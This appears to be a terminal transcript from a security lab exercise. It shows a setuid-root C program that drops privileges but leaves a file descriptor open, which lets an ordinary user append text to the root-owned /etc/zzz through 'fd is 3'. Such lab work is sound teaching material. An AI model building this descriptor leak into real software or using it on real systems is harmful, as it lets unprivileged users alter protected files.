 root@hira-HP-ENVY-m6-Notebook-PC:/home/hira/Desktop# touch task6.c
root@hira-HP-ENVY-m6-Notebook-PC:/home/hira/Desktop# nano task6.c
root@hira-HP-ENVY-m6-Notebook-PC:/home/hira/Desktop# gcc -o task6c task6.c
task6.c: In function ‘main’:
task6.c:22:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
   22 | setuid(getuid());
      | ^~~~~~
task6.c:22:8: warning: implicit declaration of function ‘getuid’ [-Wimplicit-function-declaration]
   22 | setuid(getuid());
      |        ^~~~~~
task6.c:25:1: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   25 | execve(v[0], v, 0);
      | ^~~~~~
root@hira-HP-ENVY-m6-Notebook-PC:/home/hira/Desktop# chmod 4755 task6c
root@hira-HP-ENVY-m6-Notebook-PC:/home/hira/Desktop# exit
exit
hira@hira-HP-ENVY-m6-Notebook-PC:~/Desktop$ cat /etc/zzz
bbbbbbbbbbbbbbb
hira@hira-HP-ENVY-m6-Notebook-PC:~/Desktop$ echo "aaaaaaa" > /etc/zzz
bash: /etc/zzz: Permission denied
hira@hira-HP-ENVY-m6-Notebook-PC:~/Desktop$ ./task6c
fd is 3
$ echo "cccccccc" >& 3
$ exit
hira@hira-HP-ENVY-m6-Notebook-PC:~/Desktop$ cat /etc/zzz
bbbbbbbbbbbbbbb
cccccccc
hira@hira-HP-ENVY-m6-Notebook-PC:~/Desktop$